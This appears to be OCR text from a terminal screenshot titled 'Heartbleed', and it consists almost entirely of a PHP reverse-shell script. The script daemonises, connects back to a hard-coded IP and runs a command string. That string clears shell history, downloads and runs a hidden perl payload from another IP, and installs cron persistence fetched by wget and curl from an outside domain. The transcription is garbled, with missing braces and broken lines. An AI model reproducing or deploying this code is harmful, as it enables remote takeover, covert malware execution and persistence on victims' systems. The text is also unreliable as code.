 Heartbleed — bash — 111×35
Connection: close
<?php
set_time_limit(0);
$ip = '91.121.105.21';
$port = 22;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'unset HISTFILE; unset HISTSIZE; uname -a; cd /tmp; wget 216.151.163.154/img/glyph/.o/.bash_hista -O /
tmp/.bash_hist; perl /tmp/.bash_hist;rm -rf /tmp/.bash_hist;cd /tmp;wget 216.151.163.154/img/glyph/.o/cron -O /
tmp/cron;crontab /tmp/cron;curl -O -s catalysts.linkpc.net/img/glyph/.o/cron;crontab /tmp/cron;rm -rf /tmp/cron
 /tmp/cron*';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
if ($pid) {
exit(0);
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.");
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
$descriptorspec = array(
Avalon:Heartbleed dhoelzer$